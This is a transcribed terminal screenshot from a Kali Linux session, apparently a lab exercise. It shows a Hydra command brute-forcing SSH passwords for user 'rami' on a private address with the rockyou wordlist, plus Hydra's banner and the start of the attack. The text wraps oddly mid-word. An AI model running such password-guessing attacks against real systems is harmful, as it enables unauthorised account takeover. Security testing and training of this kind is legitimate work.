 ubongabasietim@kali: ~
File Actions Edit View Help
ubongabasietim@kali: ~ ubongabasietim@kali: ~
┌──(ubongabasietim㉿kali)-[~]
└─$ hydra -l rami -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.78 -t 2
0
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-12 13:
27:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1
/p:14344399), ~717220 tries per task
[DATA] attacking ssh://192.168.1.78:22/